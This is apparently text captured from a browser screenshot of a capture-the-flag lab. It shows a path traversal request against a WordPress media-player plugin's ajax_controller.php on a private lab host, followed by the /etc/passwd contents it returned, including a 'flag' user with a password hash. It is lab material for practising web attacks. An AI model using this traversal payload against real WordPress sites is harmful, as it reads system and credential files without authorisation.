 不安全 | view-source:192.168.211.155/tsweb//wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/...
应用 bank 个人中心 已导入 Challenges Windows 使用教... 暑假学习计划 · Hu... 炸你妹啊啊啊 个人中心 - 球加速
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
31 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
32 flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
33